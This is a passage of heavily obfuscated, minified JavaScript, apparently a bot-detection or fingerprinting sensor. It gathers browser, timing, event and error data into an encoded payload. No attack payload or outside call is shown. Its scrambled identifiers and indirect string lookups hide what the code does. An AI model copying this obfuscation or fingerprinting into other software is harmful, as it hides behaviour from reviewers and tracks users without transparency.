jI()[Np(n3)],nL([],[][[]]))?jI()[Np(Sv)].apply(null,[bQ,sA,WA,l8]):jI()[Np(AM)](P4({}),Zn,Zr,db))){if(xX(WZh,xzx)){d7h=kV;MYx=xzx;}}if(OKh){xzx=WZh;}var UWh;return UWh=kL(ll,[Rv(typeof Mj()[Hk(NJ)],nL([],[][[]]))?Mj()[Hk(Gv)].call(null,Wn,Sc,AY):Mj()[Hk(VQ)](QBx,bQ,rE),d7h,IG()[qN(m5)](n8,Vk,xv,vX),MYx]),Yd.pop(),UWh;};var tTh=function(Yxh,wsh){Yd.push(nDx);ZDh(hb()[fI(QH)](Ig,xv,LM));var kKh=Mv[qL];var WKh={};try{var OZh=Yd.length;var Uhh=P4(YS);kKh=cc();var sxh=qY(cc(),AT[Mj()[Hk(dX)](Sv,NJ,k4)].bmak[hb()[fI(c7x)](Wv,Zn,HJ)]);var w9x=AT[Mj()[Hk(dX)].call(null,Sv,x1,k4)][hb()[fI(TO)](Gq,AO,UH)]?xX(typeof IG()[qN(Ep)],'undefined')?IG()[qN(Dm)](QQ,tp,pp,P4([])):IG()[qN(I3)].apply(null,[VDx,dF,WA,MF]):xX(typeof OE()[cL(lm)],nL('',[][[]]))?OE()[cL(hM)](HJ,HJ,H5,LL):OE()[cL(WE)](UQ,TY,Twx,tr);var JSh=AT[Mj()[Hk(dX)](Sv,P4([]),k4)][kp()[bv(H5)](Dr,nE,sX,pp,Gv,fP)]?Mj()[Hk(vc)](Hn,Tf,BV):jI()[Np(OF)].call(null,P4(P4({})),LI,L8,xM);var P2h=AT[Mj()[Hk(dX)](Sv,wV,k4)][OE()[cL(H8)].call(null,Ag,kt,SN,Uf)]?kp()[bv(BQ)].call(null,Vj,IM,L8,nE,Jc,Uxx):IG()[qN(VH)](Lg,Rj,n3,UQ);var rxh=jI()[Np(AM)](Hg,P4(P4(AM)),Zr,nX)[hb()[fI(PJ)](f6,EA,P4(P4([])))](w9x,hb()[fI(Tf)].call(null,pL,RL,IX))[Rv(typeof hb()[fI(mA)],nL('',[][[]]))?hb()[fI(kV)](EY,M6,AM):hb()[fI(PJ)].call(null,f6,EA,P4(kV))](JSh,hb()[fI(Tf)](pL,RL,Op))[hb()[fI(PJ)](f6,EA,Gv)](P2h);var B0h=E3x();var wZh=AT[Fv()[g4(dX)].apply(null,[Qv,rQ])][jI()[Np(Sc)](I3,P4(AM),AO,kq)][IG()[qN(PH)](Q8,kI,P4(P4([])),P4(P4([])))](new (AT[Fv()[g4(Q8)].apply(null,[QQ,GC])])(kp()[bv(nv)](wC,IM,OF,IX,Qv,VH),Fv()[g4(n3)](Sc,Xv)),jI()[Np(AM)](AO,P4(P4(AM)),Zr,nX));var UKh=jI()[Np(AM)](sA,P4({}),Zr,nX)[hb()[fI(PJ)](f6,EA,HJ)](Gmx,Rv(typeof hb()[fI(hM)],nL([],[][[]]))?hb()[fI(kV)](v5,TH,vN):hb()[fI(Tf)](pL,RL,P4(P4([]))))[hb()[fI(PJ)](f6,EA,P4(AM))](nTh);if(P4(xSh[OE()[cL(Zk)](x1,Ek,Gv,K4)])&&(Rv(IHx,P4([]))||sn(nTh,AM))){xSh=AT[IG()[qN(kv)].apply(null,[Hg,fb,gc,P4(P4([]))])][zM()[gj(AM)](P4([]),kv,hJ,lm,E6)](xSh,W6x(),kL(ll,[OE()[cL(Zk)].apply(null,[KY,NG,Gv,K4]),P4(P4({}))]));}var QDh=gGx(),vBh=UVx(QDh,IM),L7h=vBh[AM],vxh=vBh[Mv[kV]],NSh=vBh[qL],TTh=vBh[Mv[nE]];var O7h=Imx(),K0h=UVx(O7h,IM),Ixh=K0h[AM],X0h=K0h[kV],zBh=K0h[qL],MTh=K0h[bQ];var nhh=M5x(),dDh=UVx(nhh,z0[hb()[fI(s5)].call(null,KC,SY,wt)]()),IWh=dDh[AM],kTh=dDh[kV],q9x=dDh[qL],hhh=dDh[bQ],HKh=dDh[IM],cKh=dDh[Mv[HJ]];fwx();var wBh=nL(nL(nL(nL(nL(L7h,vxh),hZh),FSh),NSh),TTh);var CBh=Fv()[g4(jA)](pn,F0x);var pWh=HQx(AT[Mj()[Hk(dX)](Sv,OF,k4)].bmak[hb()[fI(c7x)].apply(null,[Wv,Zn,qJ])]);var cBh=qY(cc(),AT[Mj()[Hk(dX)](Sv,P4([]),k4)].bmak[hb()[fI(c7x)].apply(null,[Wv,Zn,vN])]);var fBh=AT[xX(typeof hb()[fI(bQ)],nL([],[][[]]))?hb()[fI(wL)].apply(null,[cV,HJ,Tf]):hb()[fI(kV)](PWx,Mg,Sv)](LSx(qZh,lm),tM);var p0h=XP(px,[]);var FDh=cc();var ADh=jI()[Np(AM)].apply(null,[s5,I3,Zr,nX])[hb()[fI(PJ)](f6,EA,pA)](Ybx(xSh[hb()[fI(DN)](Vp,Ir,sA)]));var W2h=jqx();var TSh=thh(W2h,IHx);if(AT[xX(typeof Mj()[Hk(JV)],nL('',[][[]]))?Mj()[Hk(dX)].apply(null,[Sv,Jc,k4]):Mj()[Hk(Gv)](PJ,HJ,XKx)].bmak[Fv()[g4(Ic)].apply(null,[Lc,XL])]){Y9x();FTh();jSh=ZIx(mT,[]);GSh=ZIx(bD,[]);S9x=ZIx(F,[]);lZh=ZIx(lR,[]);}var G7h=vWh();var fZh=Tjx()(kL(ll,[kp()[bv(R5)].apply(null,[QL,QQ,sY,Sc,pA,WE]),AT[Mj()[Hk(dX)](Sv,Ag,k4)].bmak[hb()[fI(c7x)].call(null,Wv,Zn,Ic)],jI()[Np(t3)].apply(null,[Ic,jX,Gv,CQ]),XP(I0,[G7h]),Rv(typeof zM()[gj(AO)],'undefined')?zM()[gj(bQ)](Pj,vX,fg,Tsx,UZx):zM()[gj(HJ)].apply(null,[nv,LI,CG,WE,FV]),kTh,IG()[qN(w0x)](Qv,RC,qJ,IX),wBh,jI()[Np(mA)](Zn,UH,H8,mj),sxh]));T2h=Mx(sxh,fZh,nTh,wBh);var Kxh=qY(cc(),FDh);var kcx=[kL(ll,[Mj()[Hk(hM)](zO,P4(kV),Wq),nL(L7h,kV)]),kL(ll,[Fv()[g4(Ek)].call(null,Jc,dV),nL(vxh,Mv[TY])]),kL(ll,[xX(typeof jI()[Np(YO)],nL([],[][[]]))?jI()[Np(jA)](Xc,LI,I3,sL):jI()[Np(Sv)](P4(AM),xv,ORx,Tn),nL(NSh,cH)]),kL(ll,[xX(typeof zM()[gj(LE)],nL(jI()[Np(AM)](QM,P4([]),Zr,nX),[][[]]))?zM()[gj(gJ)](P4(kV),HJ,NSx,IM,NI):zM()[gj(bQ)].apply(null,[jX,jA,dwx,pRx,Y1]),hZh]),kL(ll,[Mj()[Hk(H8)](cH,Up,Ck),FSh]),kL(ll,[Mj()[Hk(Zk)].apply(null,[R3,Tn,BL]),TTh]),kL(ll,[IL()[Xk(x1)](IM,wV,Vj,QDx,pA,X3),wBh]),kL(ll,[Fv()[g4(Y1)](Pj,KQ),sxh]),kL(ll,[Fv()[g4(kt)](sX,rp),lcx]),kL(ll,[kp()[bv(DN)](QL,bQ,L8,OF,Gm,hN),AT[Mj()[Hk(dX)](Sv,AO,k4)].bmak[hb()[fI(c7x)](Wv,Zn,TY)]]),kL(ll,[kp()[bv(k6)].call(null,I6,bQ,Tf,P4(P4(kV)),Op,DDx),xSh[kp()[bv(PJ)](Vj,qL,P4({}),Lc,pp,V3)]]),kL(ll,[IL()[Xk(n3)].call(null,bQ,vX,NI,CH,DN,jX),qZh]),kL(ll,[jI()[Np(Ic)].apply(null,[Z6,lm,bp,d6]),Ixh]),kL(ll,[Rv(typeof zM()[gj(wV)],'undefined')?zM()[gj(bQ)].apply(null,[lm,Ic,JJ,X5,Tn]):zM()[gj(TY)].call(null,IM,Ic,nv,qL,FV),X0h]),kL(ll,[OE()[cL(CG)](Gv,xv,hJ,Ab),fBh]),kL(ll,[xX(typeof Fv()[g4(Ek)],nL('',[][[]]))?Fv()[g4(Gm)](n8,rk):Fv()[g4(IM)].call(null,kv,Rwx),MTh]),kL(ll,[jI()[Np(Ek)].apply(null,[Op,wV,Tn,Nq]),zBh]),kL(ll,[jI()[Np(Y1)](dP,P4({}),Gm,OC),cBh]),kL(ll,[Fv()[g4(WA)].call(null,hJ,Sp),AAx]),kL(ll,[IG()[qN(vX)].apply(null,[vN,ck,P4(P4(AM)),Hg]),xSh[hb()[fI(RL)](RC,Lg,MF)]]),kL(ll,[kp()[bv(xv)](QX,IM,DN,AO,sY,j9),xSh[Mj()[Hk(IBx)].call(null,IM,qJ,SM)]]),kL(ll,[kp()[bv(SP)].apply(null,[Hp,IM,Z6,LE,sX,BQ]),p0h]),kL(ll,[Fv()[g4(pp)].apply(null,[m5,RI]),CBh]),kL(ll,[Mj()[Hk(CG)](Ep,Sv,SI),pWh[Mv[qL]]]),kL(ll,[kp()[bv(Up)](Oq,dX,QQ,AM,PH,wRx),pWh[kV]]),kL(ll,[xX(typeof Mj()[Hk(GI)],nL('',[][[]]))?Mj()[Hk(DY)](c7x,Jc,Ob):Mj()[Hk(Gv)](gm,sA,mBx),Zdx(OW,[])]),kL(ll,[Mj()[Hk(pn)](k6,Sc,Wf),pwx()]),kL(ll,[Mj()[Hk(OI)](gc,Sm,HX),jI()[Np(AM)].call(null,qJ,PH,Zr,nX)]),kL(ll,[Mj()[Hk(Q3)](pp,Ek,mb),jI()[Np(AM)].call(null,rc,P4(P4([])),Zr,nX)[hb()[fI(PJ)](f6,EA,Gv)](T2h,hb()[fI(Tf)](pL,RL,GI))[hb()[fI(PJ)](f6,EA,Lc)](Kxh,hb()[fI(Tf)].call(null,pL,RL,Qv))[hb()[fI(PJ)].call(null,f6,EA,Op)](Ntx)]),kL(ll,[Mj()[Hk(YO)](HJ,DQ,w6),jSh])];if(AT[IG()[qN(Tf)].call(null,XC,Zf,Xc,UH)]){kcx[jI()[Np(qL)].apply(null,[UH,KY,kv,tq])](kL(ll,[IG()[qN(WO)].call(null,kt,nI,dP,P4(P4([]))),AT[xX(typeof IG()[qN(Hf)],'undefined')?IG()[qN(Tf)].call(null,XC,Zf,nv,OF):IG()[qN(I3)](jsx,Nsx,Z6,P4(P4(kV)))][OE()[cL(Up)](Q8,dX,XN,H4)](UZh)||jI()[Np(AM)].apply(null,[LI,QQ,Zr,nX])]));}if(P4(Gsh)&&(Rv(IHx,P4(P4(K2)))||l3(nTh,Mv[qL]))){G8x();Gsh=P4(K2);}var PZh=C8x();var mDh=lzx();var sBh,fcx,vKh;if(c7h){sBh=[][Rv(typeof hb()[fI(Op)],'undefined')?hb()[fI(kV)](hN,Iz,Gm):hb()[fI(PJ)](f6,EA,IO)](lBh)[hb()[fI(PJ)](f6,EA,WE)]([kL(ll,[Rv(typeof jI()[Np(n8)],nL('',[][[]]))?jI()[Np(Sv)].call(null,Y1,UH,Dxx,Rwx):jI()[Np(kt)](vN,P4(P4(kV)),X3,Sq),ABh]),kL(ll,[jI()[Np(Gm)](P4(AM),IO,n8,l6),jI()[Np(AM)](NJ,Zr,Zr,nX)])]);fcx=jI()[Np(AM)].call(null,LE,rc,Zr,nX)[hb()[fI(PJ)](f6,EA,sY)](HTh,hb()[fI(Tf)].call(null,pL,RL,LI))[hb()[fI(PJ)](f6,EA,C8)](t2h,hb()[fI(Tf)](pL,RL,sY))[hb()[fI(PJ)].apply(null,[f6,EA,P4(P4({}))])](O2h,hb()[fI(Tf)](pL,RL,Qv))[hb()[fI(PJ)].call(null,f6,EA,WE)](hYx,Mj()[Hk(Mc)](Mc,NG,WL))[hb()[fI(PJ)](f6,EA,HJ)](GSh,hb()[fI(Tf)].call(null,pL,RL,kV))[hb()[fI(PJ)].call(null,f6,EA,P4([]))](S9x);vKh=jI()[Np(AM)](bQ,IO,Zr,nX)[hb()[fI(PJ)](f6,EA,lm)](EZh,IL()[Xk(Sm)](bQ,LE,T9,Tf,LI,AM))[hb()[fI(PJ)].apply(null,[f6,EA,QM])](lZh,hb()[fI(Tf)](pL,RL,pA));}WKh=kL(ll,[Fv()[g4(rc)](Zn,MX),W8x,Mj()[Hk(mN)](x1,JV,jf),xSh[hb()[fI(DN)](Vp,Ir,nv)],xX(typeof IG()[qN(IO)],nL('',[][[]]))?IG()[qN(dr)](ARx,LV,LM,R5):IG()[qN(I3)].apply(null,[NJ,CJ,LM,sX]),ADh,OE()[cL(DY)](Ek,Sc,CG,xL),fZh,IG()[qN(SN)].apply(null,[wL,P6,P4(P4({})),kV]),G7h,kp()[bv(XC)].call(null,Lk,bQ,Hg,gJ,cH,wL),rxh,IL()[Xk(C8)].apply(null,[bQ,Zn,I6,dlx,gc,Hg]),B0h,Rv(typeof Fv()[g4(vN)],nL([],[][[]]))?Fv()[g4(IM)](WRx,jr):Fv()[g4(Pj)].call(null,Dc,bq),Q3x,IG()[qN(Dxx)].call(null,SN,Ysx,rc,IM),k8x,Mj()[Hk(Ep)](L8,mA,hE),UKh,Rv(typeof OE()[cL(jA)],nL([],[][[]]))?OE()[cL(WE)].apply(null,[nE,R5,I3,dBx]):OE()[cL(pn)](P4(P4([])),L8,Tc,Wt),IWh,hb()[fI(Hn)].apply(null,[Lq,hN,L8]),Mzx,OE()[cL(OI)].call(null,HJ,I3,LI,jhx),kTh,Rv(typeof OE()[cL(GI)],nL([],[][[]]))?OE()[cL(WE)](TY,P4(P4(AM)),TX,Eg):OE()[cL(Q3)].apply(null,[P4(P4([])),Ic,Ic,Ov]),Dhh,IG()[qN(qv)].apply(null,[RO,Jz,Tf,wV]),wZh,hb()[fI(m9)](jp,Ek,BQ),hhh,jI()[Np(WA)].call(null,WE,pp,n3,BL),kcx,xX(typeof Fv()[g4(Ht)],'undefined')?Fv()[g4(Ht)](lm,Qp):Fv()[g4(IM)](kP,SY),Ucx,IG()[qN(RL)].apply(null,[UH,vI,Hf,Sv]),q9x,IG()[qN(QBx)](g8,kC,P4(P4([])),WE),mDh,IL()[Xk(XN)].apply(null,[bQ,XC,Zf,vX,x1,dX]),wcx,hb()[fI(zO)](WX,AM,nv),sBh,xX(typeof OE()[cL(DN)],'undefined')?OE()[cL(YO)](bQ,L8,Q3,fk):OE()[cL(WE)].apply(null,[gc,pA,N2x,UZx]),fcx,OE()[cL(Mc)].call(null,BQ,Xc,Sm,Ib),vKh,IG()[qN(c7x)](Tn,Kz,P4(P4(kV)),L8),xhh,hb()[fI(tSx)](SM,Sv,P4(AM)),HKh,OE()[cL(mN)](P4(P4([])),P4(P4(AM)),pA,II),cKh,zM()[gj(X3)](MF,Op,H8,bQ,Zf),l7h,Fv()[g4(IBx)].apply(null,[xv,WI]),s7h,hb()[fI(pg)](QI,k6,s5),mJx,xX(typeof IL()[Xk(lm)],'undefined')?IL()[Xk(AO)].apply(null,[bQ,Ir,Vj,dDx,n3,Op]):IL()[Xk(Sv)].apply(null,[fZx,Sv,r7x,YJ,bQ,qJ]),mSh,jI()[Np(pp)](P4([]),UQ,Xc,BL),AYx?kV:AM,Mj()[Hk(VQ)](QBx,NJ,dL),TSh[Mj()[Hk(VQ)].call(null,QBx,P4(P4([])),dL)],IG()[qN(m5)](n8,vj,tM,wL),TSh[IG()[qN(m5)](n8,vj,I3,t3)]]);if((rnx()||bPx())&&P4(FAx)){WKh[OE()[cL(OI)](DQ,Lc,LI,jhx)]=Rv(typeof jI()[Np(jX)],nL('',[][[]]))?jI()[Np(Sv)](Ic,Zn,Axx,W2x):jI()[Np(AM)](Gv,jX,Zr,nX);}if(c7h){WKh[Mj()[Hk(Tc)](nE,P4(P4(AM)),lE)]=gYx;WKh[kp()[bv(bp)].call(null,QL,IM,dX,BQ,Xc,I8)]=dTh;WKh[Mj()[Hk(n8)].call(null,hJ,P4(P4(AM)),pE)]=h7h;WKh[Mj()[Hk(Nm)].call(null,AO,qL,U6)]=CDh;WKh[Rv(typeof IG()[qN(Dm)],nL([],[][[]]))?IG()[qN(I3)](F0x,kv,P4(P4({})),Sv):IG()[qN(QH)].apply(null,[s5,XV,P4(P4(AM)),Op])]=nWh;WKh[Fv()[g4(wN)].apply(null,[rc,Db])]=M9x;WKh[jI()[Np(rc)](SP,IM,wV,JM)]=phh;WKh[hb()[fI(Wc)](UX,ARx,Sm)]=CYx;}if(jsh){WKh[Rv(typeof Mj()[Hk(hM)],nL('',[][[]]))?Mj()[Hk(Gv)](Qz,pp,dDx):Mj()[Hk(hJ)](t3,P4({}),hf)]=Rv(typeof hb()[fI(Ht)],nL([],[][[]]))?hb()[fI(kV)](X8,hq,I3):hb()[fI(dX)](YI,jA,P4(AM));}else{WKh[IG()[qN(TO)](Ht,Pk,IX,C8)]=PZh;}}catch(Y7h){Yd.splice(qY(OZh,kV),Infinity,nDx);var dZh=xX(typeof jI()[Np(WO)],nL([],[][[]]))?jI()[Np(AM)].call(null,DQ,HJ,Zr,nX):jI()[Np(Sv)](Jc,sX,kZx,g3);try{if(Y7h[zM()[gj(Qv)].apply(null,[xv,HJ,hwx,dX,QL])]&&XF(typeof Y7h[zM()[gj(Qv)](AO,LE,hwx,dX,QL)],xX(typeof jI()[Np(Qv)],nL([],[][[]]))?jI()[Np(kv)](n3,dX,cH,Dk):jI()[Np(Sv)].apply(null,[XN,vN,DWx,rm]))){dZh=Y7h[zM()[gj(Qv)].call(null,DQ,nv,hwx,dX,QL)];}else if(Rv(typeof Y7h,jI()[Np(kv)].apply(null,[mA,Gm,cH,Dk]))){dZh=Y7h;}else if(Ilx(Y7h,AT[Mj()[Hk(QQ)](bN,nv,mQ)])&&XF(typeof Y7h[Rv(typeof Mj()[Hk(dP)],nL('',[][[]]))?Mj()[Hk(Gv)](c8,Sc,vSx):Mj()[Hk(kv)](bQ,vN,SS)],Rv(typeof jI()[Np(UQ)],'undefined')?jI()[Np(Sv)](GI,XC,X9,rDx):jI()[Np(kv)](Qv,xv,cH,Dk))){dZh=Y7h[Mj()[Hk(kv)](bQ,dP,SS)];}dZh=Zdx(hB,[dZh]);ZDh(IG()[qN(Hn)](Z6,x4,P4(P4([])),mA)[hb()[fI(PJ)](f6,EA,nv)](dZh));WKh=kL(ll,[IG()[qN(SN)].apply(null,[wL,P6,cH,OF]),FSx(),IG()[qN(m9)].apply(null,[Ag,hC,Jc,P4({})]),dZh]);}catch(DTh){Yd.splice(qY(OZh,kV),Infinity,nDx);if(DTh[zM()[gj(Qv)](wt,UQ,hwx,dX,QL)]&&XF(typeof DTh[Rv(typeof zM()[gj(I3)],nL([],[][[]]))?zM()[gj(bQ)](rc,Op,rTx,tBx,ORx):zM()[gj(Qv)](Zr,Q8,hwx,dX,QL)],jI()[Np(kv)](nE,qJ,cH,Dk))){dZh=DTh[Rv(typeof zM()[gj(Up)],nL([],[][[]]))?zM()[gj(bQ)](UQ,Qv,vTx,gTx,NO):zM()[gj(Qv)](OF,BQ,hwx,dX,QL)];}else if(Rv(typeof DTh,jI()[Np(kv)].apply(null,[kv,PH,cH,Dk]))){dZh=DTh;}dZh=Zdx(hB,[dZh]);ZDh(kp()[bv(LI)](T9,IM,H5,UH,LI,tn)[hb()[fI(PJ)].apply(null,[f6,EA,P4({})])](dZh));WKh[IG()[qN(m9)](Ag,hC,Z6,NG)]=dZh;}}try{var PSh=Yd.length;var R2h=P4(P4(K2));var mZh=AM;var Qhh=Yxh||Sbx();if(Rv(Qhh[AM],kUx)){var RWh=IG()[qN(zO)].apply(null,[TO,VS,k6,LE]);WKh[IG()[qN(m9)].apply(null,[Ag,hC,BQ,P4(P4(kV))])]=RWh;}Fnx=AT[Fv()[g4(XC)].apply(null,[sA,PQ])][Rv(typeof hb()[fI(Tn)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[QP,LKx,P4(AM)]):hb()[fI(wN)].call(null,tp,XN,Lc)](WKh);var b9x=cc();Fnx=Zdx(Rx,[Fnx,Qhh[kV]]);b9x=qY(cc(),b9x);var ZYx=cc();Fnx=t6x(Fnx,Qhh[AM]);ZYx=qY(cc(),ZYx);var lxh=jI()[Np(AM)](Sv,pp,Zr,nX)[hb()[fI(PJ)](f6,EA,Z6)](qY(cc(),kKh),hb()[fI(Tf)].call(null,pL,RL,vX))[hb()[fI(PJ)](f6,EA,dX)](W0h,hb()[fI(Tf)].call(null,pL,RL,Tn))[hb()[fI(PJ)](f6,EA,UQ)](mZh,Rv(typeof hb()[fI(s5)],'undefined')?hb()[fI(kV)].apply(null,[qWx,kF,sA]):hb()[fI(Tf)](pL,RL,AO))[hb()[fI(PJ)].apply(null,[f6,EA,SP])](b9x,hb()[fI(Tf)].apply(null,[pL,RL,NJ]))[hb()[fI(PJ)].apply(null,[f6,EA,jX])](ZYx,hb()[fI(Tf)].call(null,pL,RL,HJ))[hb()[fI(PJ)](f6,EA,NG)](bcx);var kZh=xX(wsh,undefined)&&Rv(wsh,P4(P4(YS)))?jDh(Qhh):w8x(Qhh);Fnx=jI()[Np(AM)].apply(null,[kV,P4(AM),Zr,nX])[hb()[fI(PJ)].apply(null,[f6,EA,GI])](kZh,OE()[cL(nE)](P4(P4([])),IX,IX,w6))[hb()[fI(PJ)](f6,EA,P4([]))](lxh,OE()[cL(nE)](P4(P4([])),sX,IX,w6))[xX(typeof hb()[fI(Mc)],nL([],[][[]]))?hb()[fI(PJ)](f6,EA,Sm):hb()[fI(kV)].apply(null,[CTx,pDx,DQ])](Fnx);}catch(qhh){Yd.splice(qY(PSh,kV),Infinity,nDx);}ZDh(Fv()[g4(VQ)].call(null,w0x,ZBx));Yd.pop();};var rhh=function(){Yd.push(IN);var xKh=l3(arguments[hb()[fI(AM)](kr,Ht,Dc)],AM)&&xX(arguments[Mv[qL]],undefined)?arguments[AM]:P4([]);var Lzx=l3(arguments[hb()[fI(AM)].call(null,kr,Ht,P4([]))],kV)&&xX(arguments[kV],undefined)?arguments[kV]:hBh;mSh=AM;if(m2h){AT[Rv(typeof Mj()[Hk(H8)],'undefined')?Mj()[Hk(Gv)].apply(null,[kY,R5,IDx]):Mj()[Hk(hk)](X3,k6,Ef)](t8x);m2h=P4({});mSh|=kV;}if(n0h){AT[Mj()[Hk(hk)].call(null,X3,Op,Ef)](YYx);n0h=P4(YS);mSh|=qL;}if(L2h){AT[Mj()[Hk(hk)](X3,NG,Ef)](cWh);L2h=P4(P4(K2));mSh|=IM;}if(I0h){AT[xX(typeof Mj()[Hk(nv)],'undefined')?Mj()[Hk(hk)].apply(null,[X3,XC,Ef]):Mj()[Hk(Gv)](rF,IX,rZx)](z0h);I0h=P4(P4(K2));mSh|=Hf;}if(Esh){AT[Mj()[Hk(hk)].apply(null,[X3,jX,Ef])](Esh);}if(P4(D9x)){try{var pzx=Yd.length;var Txh=P4(YS);Ntx=nL(Ntx,Mj()[Hk(lm)](I3,P4(P4([])),fq));if(xX(AT[Fv()[g4(dX)].call(null,Qv,qM)][hb()[fI(Pj)].call(null,Bt,IM,s5)],undefined)){Ntx=nL(Ntx,zM()[gj(GI)].call(null,P4(P4(kV)),Q8,WA,kV,Ahx));nJx-=ZBx;}else{Ntx=nL(Ntx,zM()[gj(Z6)](XN,Pj,n7x,kV,DTx));nJx-=cH;}}catch(tKh){Yd.splice(qY(pzx,kV),Infinity,IN);Ntx=nL(Ntx,OE()[cL(vc)](s5,Gv,DQ,Yxx));nJx-=cH;}D9x=P4(K2);}AT[Mj()[Hk(dX)].call(null,Sv,x1,gC)].bmak[hb()[fI(c7x)](s4,Zn,Up)]=cc();Dhh=jI()[Np(AM)](P4({}),LM,Zr,jq);xcx=Mv[qL];hZh=AM;Mzx=jI()[Np(AM)](P4(AM),wt,Zr,jq);Xxh=AM;FSh=AM;Q3x=jI()[Np(AM)].apply(null,[P4(P4(kV)),AO,Zr,jq]);HGx=AM;nTh=AM;Msh=AM;Grx[hb()[fI(Tn)](U5,L8,LE)]=AM;XTh=AM;wxh=AM;wcx=jI()[Np(AM)].call(null,X3,s5,Zr,jq);Gsh=P4(YS);Khh=jI()[Np(AM)].apply(null,[HJ,gc,Zr,jq]);LKh=xX(typeof jI()[Np(PJ)],nL([],[][[]]))?jI()[Np(AM)](P4(kV),Jc,Zr,jq):jI()[Np(Sv)](xv,wt,xKx,Gv);Xzx=pY(z0[Mj()[Hk(MF)](Ht,WA,Tv)]());lBh=[];HTh=jI()[Np(AM)](P4(kV),P4(P4({})),Zr,jq);xhh=jI()[Np(AM)](bp,SP,Zr,jq);t2h=jI()[Np(AM)].apply(null,[P4(kV),gJ,Zr,jq]);O2h=jI()[Np(AM)].call(null,kV,kV,Zr,jq);ABh=Rv(typeof jI()[Np(dr)],'undefined')?jI()[Np(Sv)](tM,P4(kV),ZO,Hxx):jI()[Np(AM)].apply(null,[LI,qJ,Zr,jq]);EZh=xX(typeof jI()[Np(Up)],'undefined')?jI()[Np(AM)](Up,Gm,Zr,jq):jI()[Np(Sv)].call(null,pp,DQ,b8,Dm);hYx=xX(typeof jI()[Np(DY)],nL([],[][[]]))?jI()[Np(AM)](Dc,AO,Zr,jq):jI()[Np(Sv)](WA,TY,Ysx,NWx);gYx=Rv(typeof jI()[Np(PJ)],nL('',[][[]]))?jI()[Np(Sv)].call(null,sX,Sm,Tf,Zsx):jI()[Np(AM)].call(null,Gv,P4(AM),Zr,jq);dTh=xX(typeof jI()[Np(VQ)],'undefined')?jI()[Np(AM)].apply(null,[gc,Jc,Zr,jq]):jI()[Np(Sv)].call(null,Up,wt,O7x,fY);M9x=jI()[Np(AM)].apply(null,[P4(AM),UQ,Zr,jq]);c7h=P4([]);l7h=Mv[qL];h7h=jI()[Np(AM)](jX,P4(AM),Zr,jq);CDh=jI()[Np(AM)](P4(P4(AM)),LM,Zr,jq);nWh=jI()[Np(AM)](P4(AM),wV,Zr,jq);phh=jI()[Np(AM)](Hg,P4([]),Zr,jq);CYx=jI()[Np(AM)].apply(null,[P4(P4({})),kV,Zr,jq]);b1x=pY(Mv[kV]);Zzx=P4([]);jQx();krx=P4(P4(K2));mJx=kL(ll,[hb()[fI(QBx)].apply(null,[lI,bp,nv]),pY(kV)]);AYx=P4([]);AT[Fv()[g4(IO)](C8,CX)](function(){Lzx();},B1);Yd.pop();if(xKh){Gmx=pY(kV);}else{Gmx=AM;}};var rrx=function(LWh){Yd.push(SQ);if(Esh){AT[Mj()[Hk(hk)](X3,R5,bM)](Esh);}if(b1(LWh,AM)){LWh=AM;}Esh=AT[Fv()[g4(IO)](C8,z6)](function(){var q2h=X4x();if(xX(q2h,pY(kV))){Gmx=kv;w7h=P4(P4(YS));xVx(P4([]));}},LWh);Yd.pop();};var w8x=function(XSh){Yd.push(VWx);var OYx=hb()[fI(Hf)].call(null,Ub,Gm,AM);var mKh=Mj()[Hk(bQ)](JV,nE,Sf);var fTh=kV;var khh=Grx[hb()[fI(Tn)].call(null,jhx,L8,P4(P4(kV)))];var pTh=W8x;var VSh=[OYx,mKh,fTh,khh,XSh[z0[Rv(typeof Fv()[g4(WE)],nL('',[][[]]))?Fv()[g4(IM)](tY,jxx):Fv()[g4(sA)](WO,F0x)]()],pTh];var j0h=VSh[xX(typeof hb()[fI(Hf)],nL('',[][[]]))?hb()[fI(nE)].call(null,LX,Ep,xv):hb()[fI(kV)].call(null,Hsx,rTx,P4(kV))](Zxh);var pBh;return Yd.pop(),pBh=j0h,pBh;};var jDh=function(hKh){Yd.push(bp);var c9x=hb()[fI(Hf)].call(null,M0x,Gm,wL);var F2h=hb()[fI(dX)](wP,jA,P4(P4({})));var Tcx=xX(typeof IG()[qN(IO)],nL([],[][[]]))?IG()[qN(lm)](vX,JX,sA,wL):IG()[qN(I3)].apply(null,[slx,v2x,nE,dP]);var V0h=Grx[xX(typeof hb()[fI(IBx)],nL('',[][[]]))?hb()[fI(Tn)].apply(null,[pp,L8,LI]):hb()[fI(kV)](fP,V7x,BQ)];var j2h=W8x;var dcx=[c9x,F2h,Tcx,V0h,hKh[AM],j2h];var s0h=dcx[hb()[fI(nE)].call(null,VP,Ep,OF)](Zxh);var zhh;return Yd.pop(),zhh=s0h,zhh;};var ZDh=function(Bsh){Yd.push(BE);if(IHx){Yd.pop();return;}var Csh=Bsh;if(Rv(typeof AT[Mj()[Hk(dX)].apply(null,[Sv,MF,fSx])][IG()[qN(tSx)].apply(null,[Hn,nc,Ic,pp])],jI()[Np(kv)](P4([]),P4(P4(kV)),cH,YQ))){AT[xX(typeof Mj()[Hk(dX)],nL([],[][[]]))?Mj()[Hk(dX)](Sv,sY,fSx):Mj()[Hk(Gv)].apply(null,[nH,Ic,lhx])][xX(typeof IG()[qN(JV)],nL('',[][[]]))?IG()[qN(tSx)](Hn,nc,P4([]),UH):IG()[qN(I3)](wP,Nsx,dX,MF)]=nL(AT[Mj()[Hk(dX)].apply(null,[Sv,KY,fSx])][IG()[qN(tSx)](Hn,nc,vX,n3)],Csh);}else{AT[Mj()[Hk(dX)](Sv,gc,fSx)][IG()[qN(tSx)](Hn,nc,DQ,Y1)]=Csh;}Yd.pop();};var bhh=function(BTh){zmx(BTh,kV);};var NDh=function(Dzx){zmx(Dzx,qL);};var IKh=function(qBh){zmx(qBh,bQ);};var CKh=function(k9x){zmx(k9x,IM);};var A0h=function(Ncx){pAx(Ncx,kV);};var r9x=function(Vhh){pAx(Vhh,Mv[x1]);};var rZh=function(Thh){pAx(Thh,bQ);};var Pcx=function(K7h){pAx(K7h,IM);};var tZh=function(Q7h){h3x(Q7h,bQ);};var gsh=function(nKh){h3x(nKh,IM);};var dxh=function(YBh){Yd.push(Jc);IGx(YBh,kV);if(Wxh&&IHx&&(Rv(YBh[Fv()[g4(BQ)](jX,Vg)],OE()[cL(Ep)](P4(kV),DN,Hg,I6))||Rv(YBh[IG()[qN(Xc)](VQ,lY,IM,Z6)],WE))){xVx(P4(YS),P4(P4(K2)),P4({}),P4({}),P4(K2));}Yd.pop();};var 